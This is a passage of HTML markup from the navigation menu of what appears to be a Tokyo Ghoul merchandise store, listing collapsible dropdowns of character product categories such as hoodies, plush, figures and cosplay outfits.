        <a href="https://tokyoghoul.store/collections/hinami-shoes" class="flex justify-between items-center hover:underline grow">Hinami Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-sweaters" class="flex justify-between items-center hover:underline grow">Hinami Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-tank-top" class="flex justify-between items-center hover:underline grow">Hinami Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="flex justify-between items-center hover:underline grow">Juuzou Suzuya Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-accesories" class="flex justify-between items-center hover:underline grow">Juuzou Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-backpack" class="flex justify-between items-center hover:underline grow">Juuzou Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-body-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-boxer-pant" class="flex justify-between items-center hover:underline grow">Juuzou Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-face-masks" class="flex justify-between items-center hover:underline grow">Juuzou Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-figures" class="flex justify-between items-center hover:underline grow">Juuzou Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hat-cap" class="flex justify-between items-center hover:underline grow">Juuzou Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hoodies" class="flex justify-between items-center hover:underline grow">Juuzou Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-jackets" class="flex justify-between items-center hover:underline grow">Juuzou Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Juuzou Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pajamas" class="flex justify-between items-center hover:underline grow">Juuzou Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-plush" class="flex justify-between items-center hover:underline grow">Juuzou Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-posters" class="flex justify-between items-center hover:underline grow">Juuzou Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shirts" class="flex justify-between items-center hover:underline grow">Juuzou Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shoes" class="flex justify-between items-center hover:underline grow">Juuzou Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-sweaters" class="flex justify-between items-center hover:underline grow">Juuzou Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-tank-top" class="flex justify-between items-center hover:underline grow">Juuzou Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="flex justify-between items-center hover:underline grow">Ken Kaneki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-accesories" class="flex justify-between items-center hover:underline grow">Kaneki Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-backpack" class="flex justify-between items-center hover:underline grow">Kaneki Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-body-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-boxer-pant" class="flex justify-between items-center hover:underline grow">Kaneki Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-face-masks" class="flex justify-between items-center hover:underline grow">Kaneki Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-figures" class="flex justify-between items-center hover:underline grow">Kaneki Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hat-cap" class="flex justify-between items-center hover:underline grow">Kaneki Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hoodies" class="flex justify-between items-center hover:underline grow">Kaneki Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-jackets" class="flex justify-between items-center hover:underline grow">Kaneki Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Kaneki Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pajamas" class="flex justify-between items-center hover:underline grow">Kaneki Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-plush" class="flex justify-between items-center hover:underline grow">Kaneki Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-poster" class="flex justify-between items-center hover:underline grow">Kaneki poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shirts" class="flex justify-between items-center hover:underline grow">Kaneki Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shoes" class="flex justify-between items-center hover:underline grow">Kaneki Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-sweaters" class="flex justify-between items-center hover:underline grow">Kaneki Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-tank-top" class="flex justify-between items-center hover:underline grow">Kaneki Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="flex justify-between items-center hover:underline grow">Koutarou Amon Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-accesories" class="flex justify-between items-center hover:underline grow">Amon Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-backpack" class="flex justify-between items-center hover:underline grow">Amon Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-body-pillow" class="flex justify-between items-center hover:underline grow">Amon Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-boxer-pants" class="flex justify-between items-center hover:underline grow">Amon Boxer Pants</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-face-masks" class="flex justify-between items-center hover:underline grow">Amon Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-figures" class="flex justify-between items-center hover:underline grow">Amon Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hat-cap" class="flex justify-between items-center hover:underline grow">Amon Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hoodies" class="flex justify-between items-center hover:underline grow">Amon Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-jackets" class="flex justify-between items-center hover:underline grow">Amon Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Amon Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-pajama" class="flex justify-between items-center hover:underline grow">Amon Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-plush" class="flex justify-between items-center hover:underline grow">Amon Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-poster" class="flex justify-between items-center hover:underline grow">Amon Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shirts" class="flex justify-between items-center hover:underline grow">Amon Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shoes" class="flex justify-between items-center hover:underline grow">Amon Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-sweaters" class="flex justify-between items-center hover:underline grow">Amon Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-tank-top" class="flex justify-between items-center hover:underline grow">Amon Tank top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/other-characters" class="flex justify-between items-center hover:underline grow">Other Characters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="flex justify-between items-center hover:underline grow">Rize Kamishiro Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-accesories" class="flex justify-between items-center hover:underline grow">Rize Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-backpack" class="flex justify-between items-center hover:underline grow">Rize Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-body-pillows" class="flex justify-between items-center hover:underline grow">Rize Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-boxer-pant" class="flex justify-between items-center hover:underline grow">Rize Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-face-masks" class="flex justify-between items-center hover:underline grow">Rize Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-figures" class="flex justify-between items-center hover:underline grow">Rize Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hat-cap" class="flex justify-between items-center hover:underline grow">Rize Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hoodies" class="flex justify-between items-center hover:underline grow">Rize Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-jackets" class="flex justify-between items-center hover:underline grow">Rize Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Rize Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pajama" class="flex justify-between items-center hover:underline grow">Rize Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pillows" class="flex justify-between items-center hover:underline grow">Rize Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-plush" class="flex justify-between items-center hover:underline grow">Rize Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-poster" class="flex justify-between items-center hover:underline grow">Rize Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shirts" class="flex justify-between items-center hover:underline grow">Rize Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shoes" class="flex justify-between items-center hover:underline grow">Rize Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-sweaters" class="flex justify-between items-center hover:underline grow">Rize Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-tank-top" class="flex justify-between items-center hover:underline grow">Rize Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="flex justify-between items-center hover:underline grow">Shuu Tsukiyama Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukishima-poster" class="flex justify-between items-center hover:underline grow">Tsukishima Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-accesories" class="flex justify-between items-center hover:underline grow">Tsukiyama Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-backpack" class="flex justify-between items-center hover:underline grow">Tsukiyama Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-body-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-boxer-pant" class="flex justify-between items-center hover:underline grow">Tsukiyama Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-face-masks" class="flex justify-between items-center hover:underline grow">Tsukiyama Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-figures" class="flex justify-between items-center hover:underline grow">Tsukiyama Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hat-cap" class="flex justify-between items-center hover:underline grow">Tsukiyama Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hoodies" class="flex justify-between items-center hover:underline grow">Tsukiyama Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-jackets" class="flex justify-between items-center hover:underline grow">Tsukiyama Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-outfits-and-cosplay" class="flex justify-between items-center hover:underline grow">Tsukiyama Outfits and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pajama" class="flex justify-between items-center hover:underline grow">Tsukiyama Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-plush" class="flex justify-between items-center hover:underline grow">Tsukiyama Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shirts" class="flex justify-between items-center hover:underline grow">Tsukiyama Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shoes" class="flex justify-between items-center hover:underline grow">Tsukiyama Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-sweaters" class="flex justify-between items-center hover:underline grow">Tsukiyama Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-tank-top" class="flex justify-between items-center hover:underline grow">Tsukiyama Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="flex justify-between items-center hover:underline grow">Touka Kirishima Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-accesories" class="flex justify-between items-center hover:underline grow">Touka Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-backpack" class="flex justify-between items-center hover:underline grow">Touka Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-body-pillows" class="flex justify-between items-center hover:underline grow">Touka Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-boxer-pant" class="flex justify-between items-center hover:underline grow">Touka Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-face-masks" class="flex justify-between items-center hover:underline grow">Touka Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-figures" class="flex justify-between items-center hover:underline grow">Touka Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hat-cap" class="flex justify-between items-center hover:underline grow">Touka Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-hoodies" class="flex justify-between items-center hover:underline grow">Touka Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-jackets" class="flex justify-between items-center hover:underline grow">Touka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Touka Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pajama" class="flex justify-between items-center hover:underline grow">Touka Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-pillows" class="flex justify-between items-center hover:underline grow">Touka Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-plush" class="flex justify-between items-center hover:underline grow">Touka Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-poster" class="flex justify-between items-center hover:underline grow">Touka Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shirts" class="flex justify-between items-center hover:underline grow">Touka Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-shoes" class="flex justify-between items-center hover:underline grow">Touka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-sweaters" class="flex justify-between items-center hover:underline grow">Touka Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-tank-top" class="flex justify-between items-center hover:underline grow">Touka Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-merch" class="flex justify-between items-center hover:underline grow">Uta Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-accesories" class="flex justify-between items-center hover:underline grow">Uta Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-backpacks" class="flex justify-between items-center hover:underline grow">Uta Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-body-pillows" class="flex justify-between items-center hover:underline grow">Uta Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-boxer-pant" class="flex justify-between items-center hover:underline grow">Uta Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-face-masks" class="flex justify-between items-center hover:underline grow">Uta Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-figures" class="flex justify-between items-center hover:underline grow">Uta Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hat-cap" class="flex justify-between items-center hover:underline grow">Uta Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-hoodies" class="flex justify-between items-center hover:underline grow">Uta Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-jackets" class="flex justify-between items-center hover:underline grow">Uta Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Uta Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pajama" class="flex justify-between items-center hover:underline grow">Uta Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/uta-pillows" class="flex justify-between items-center hover:underline grow">Uta Pillows</a>

            </div>

    </li>
